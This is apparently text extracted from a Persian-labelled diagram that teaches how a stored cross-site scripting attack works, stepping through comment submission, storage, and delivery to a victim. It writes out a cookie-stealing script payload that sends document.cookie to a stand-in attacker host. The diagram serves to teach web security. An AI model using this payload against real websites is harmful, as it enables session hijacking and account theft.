 1
مهاجم
POST http://website/post-comment
مرورگر مهاجم
<script>...</script>
سرور مهاجم
وب سایت
پایگاه داده وب سایت
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
اسکریپت پاسخگوی وب سایت
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
مرورگر هدف
پاسخ وب سایت به قربانی
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>